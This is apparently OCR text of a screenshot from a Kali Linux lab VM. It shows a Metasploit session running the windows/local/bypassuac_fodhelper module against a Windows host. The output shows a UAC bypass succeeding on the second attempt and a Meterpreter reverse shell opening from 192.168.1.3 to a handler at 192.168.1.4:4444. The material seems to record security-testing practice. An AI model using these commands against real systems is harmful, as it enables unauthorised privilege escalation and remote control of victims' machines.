 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
@SECCURITY_TESTING
Applications Places Terminal Thu 04:41
root@kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac_fodhelper) > set SESSION 2
SESSION => 2
msf5 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\WINDOWS\system32\cmd.exe /c C:\WINDOWS\System32\fodhelper.exe
[*] Cleaining up registry keys ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\WINDOWS\system32\cmd.exe /c C:\WINDOWS\System32\fodhelper.exe
[*] Sending stage (179779 bytes) to 192.168.1.3
[*] Meterpreter session 3 opened (192.168.1.4:4444 -> 192.168.1.3:54598) at 2019-03-14 04:40:56 -0400
[*] Cleaining up registry keys ...
meterpreter >